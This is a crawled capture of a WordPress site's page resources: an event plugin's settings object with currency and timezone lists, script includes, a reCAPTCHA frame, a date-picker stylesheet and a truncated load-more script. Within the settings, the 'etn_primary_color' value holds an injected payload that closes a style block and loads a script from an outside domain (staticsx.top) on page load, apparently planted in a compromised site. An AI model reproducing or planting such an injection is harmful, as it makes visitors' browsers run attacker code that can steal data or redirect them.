afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 20, 2026","time_format":"g:i a","time_format_string":"8:18 am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"5987144afe","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=0d0abf5d7589aadd4d59" id="etn-public-js"></script>
<script type="text/javascript" id="twentytwentythree-skip-link-focus-fix-js-extra">
/* <![CDATA[ */
var twentytwentythreeScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/skip-link-focus-fix.js?ver=1.0" id="twentytwentythree-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/navigation.js?ver=1.0" id="twentytwentythree-navigation-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/global.js?ver=1.0" id="twentytwentythree-global-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery.scrollTo.js?ver=2.1.2" id="jquery-scrollto-js"></script>
<script type="text/javascript" id="load-more-posts-js-extra">
/* <![CDATA[ */
var loadMoreData = {"ajaxurl":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/load-more.js" id="load-more-posts-js"></script>
<script></script> </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yrzPmAD_5XqZHT4CvPjTaA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768877347154');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/daterangepicker.css
body_size: 1217
content:
.daterangepicker{position:absolute;color:inherit;background-color:#fff;border-radius:4px;width:278px;padding:4px;margin-top:1px;top:100px;left:20px}
.daterangepicker:after,.daterangepicker:before{position:absolute;display:inline-block;border-bottom-color:rgba(0,0,0,.2);content:''}
.daterangepicker:before{top:-7px;border-right:7px solid transparent;border-left:7px solid transparent;border-bottom:7px solid #ccc}
.daterangepicker:after{top:-6px;border-right:6px solid transparent;border-bottom:6px solid #fff;border-left:6px solid transparent}
.daterangepicker.opensleft:before{right:9px}
.daterangepicker.opensleft:after{right:10px}
.daterangepicker.openscenter:before{left:0;right:0;width:0;margin-left:auto;margin-right:auto}
.daterangepicker.openscenter:after{left:0;right:0;width:0;margin-left:auto;margin-right:auto}
.daterangepicker.opensright:before{left:9px}
.daterangepicker.opensright:after{left:10px}
.daterangepicker.dropup{margin-top:-5px}
.daterangepicker.dropup:before{top:initial;bottom:-7px;border-bottom:initial;border-top:7px solid #ccc}
.daterangepicker.dropup:after{top:initial;bottom:-6px;border-bottom:initial;border-top:6px solid #fff}
.daterangepicker.dropdown-menu{max-width:none;z-index:3001}
.daterangepicker.single .calendar,.daterangepicker.single .ranges{float:none}
.daterangepicker.show-calendar .calendar{display:block}
.daterangepicker .calendar{display:none;max-width:270px;margin:4px}
.daterangepicker .calendar.single .calendar-table{border:none}
.daterangepicker .calendar td,.daterangepicker .calendar th{white-space:nowrap;text-align:center;min-width:32px}
.daterangepicker .calendar-table{border:1px solid #fff;padding:4px;border-radius:4px;background-color:#fff}
.daterangepicker table{width:100%;margin:0}
.daterangepicker td,.daterangepicker th{text-align:center;width:20px;height:20px;border-radius:4px;border:1px solid transparent;white-space:nowrap;cursor:pointer}
.daterangepicker td.available:hover,.daterangepicker th.available:hover{background-color:#eee;border-color:transparent;color:inherit}
.daterangepicker td.week,.daterangepicker th.week{font-size:80%;color:#ccc}
.daterangepicker td.off,.daterangepicker td.off.end-date,.daterangepicker td.off.in-range,.daterangepicker td.off.start-date{background-color:#fff;border-color:transparent;color:#999}
.daterangepicker td.in-range{background-color:#ebf4f8;border-color:transparent;color:#000;border-radius:0}
.daterangepicker td.start-date{border-radius:4px 0 0 4px}
.daterangepicker td.end-date{border-radius:0 4px 4px 0}
.daterangepicker td.start-date.end-date{border-radius:4px}
.daterangepicker td.active,.daterangepicker td.active:hover{background-color:#357ebd;border-color:transparent;color:#fff}
.daterangepicker th.month{width:auto}
.daterangepicker option.disabled,.daterangepicker td.disabled{color:#999;cursor:not-allowed;text-decoration:line-through}
.daterangepicker select.monthselect,.daterangepicker select.yearselect{font-size:12px;padding:1px;height:auto;margin:0;cursor:default}
.daterangepicker select.monthselect{margin-right:2%;width:56%}
.daterangepicker select.yearselect{width:40%}
.daterangepicker select.ampmselect,.daterangepicker select.hourselect,.daterangepicker select.minuteselect,.daterangepicker select.secondselect{width:50px;margin-bottom:0}
.daterangepicker .input-mini{border:1px solid #ccc;border-radius:4px;color:#555;height:30px;line-height:30px;display:block;vertical-align:middle;margin:0 0 5px 0;padding:0 6px 0 28px;width:100%}
.daterangepicker .input-mini.active{border:1px solid #08c;border-radius:4px}
.daterangepicker .daterangepicker_input{position:relative}
.daterangepicker .daterangepicker_input i{position:absolute;left:8px;top:8px}
.daterangepicker.rtl .input-mini{padding-right:28px;padding-left:6px}
.daterangepicker.rtl .daterangepicker_input i{left:auto;right:8px}
.daterangepicker .calendar-time{text-align:center;margin:5px auto;line-height:30px;position:relative;padding-left:28px}
.daterangepicker .calendar-time select.disabled{color:#ccc;cursor:not-allowed}
.ranges{font-size:11px;float:none;margin:4px;text-align:left}
.ranges ul{list-style:none;margin:0 auto;padding:0;width:100%}
.ranges li{font-size:13px;background-color:#f5f5f5;border:1px solid #f5f5f5;border-radius:4px;color:#08c;padding:3px 12px;margin-bottom:8px;cursor:pointer}
.ranges li:hover{background-color:#08c;border:1px solid #08c;color:#fff}
.ranges li.active{background-color:#08c;border:1px solid #08c;color:#fff}
@media (min-width:564px){
.daterangepicker{width:auto}
.daterangepicker .ranges ul{width:160px}
.daterangepicker.single .ranges ul{width:100%}
.daterangepicker.single .calendar.left{clear:none}
.daterangepicker.single.ltr .calendar,.daterangepicker.single.ltr .ranges{float:left}
.daterangepicker.single.rtl .calendar,.daterangepicker.single.rtl .ranges{float:right}
.daterangepicker.ltr{direction:ltr;text-align:left}
.daterangepicker.ltr .calendar.left{clear:left;margin-right:0}
.daterangepicker.ltr .calendar.left .calendar-table{border-right:none;border-top-right-radius:0;border-bottom-right-radius:0}
.daterangepicker.ltr .calendar.right{margin-left:0}
.daterangepicker.ltr .calendar.right .calendar-table{border-left:none;border-top-left-radius:0;border-bottom-left-radius:0}
.daterangepicker.ltr .left .daterangepicker_input{padding-right:12px}
.daterangepicker.ltr .calendar.left .calendar-table{padding-right:12px}
.daterangepicker.ltr .calendar,.daterangepicker.ltr .ranges{float:left}
.daterangepicker.rtl{direction:rtl;text-align:right}
.daterangepicker.rtl .calendar.left{clear:right;margin-left:0}
.daterangepicker.rtl .calendar.left .calendar-table{border-left:none;border-top-left-radius:0;border-bottom-left-radius:0}
.daterangepicker.rtl .calendar.right{margin-right:0}
.daterangepicker.rtl .calendar.right .calendar-table{border-right:none;border-top-right-radius:0;border-bottom-right-radius:0}
.daterangepicker.rtl .left .daterangepicker_input{padding-left:12px}
.daterangepicker.rtl .calendar.left .calendar-table{padding-left:12px}
.daterangepicker.rtl .calendar,.daterangepicker.rtl .ranges{text-align:right;float:right}
}
@media (min-width:730px){
.daterangepicker .ranges{width:auto}
.daterangepicker.ltr .ranges{float:left}
.daterangepicker.rtl .ranges{float:right}
.daterangepicker .calendar.left{clear:none!important}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/load-more.js
body_size: 170
content:
jQuery(function ($) {

    $('#load-more-posts').on('click', function () {

        let button = $(this);
        let page = button.data('page');

        $.ajax({
            url: loadMoreData.ajaxurl,
            type: 'POST',
            data: {
                action: 'load_more_posts',
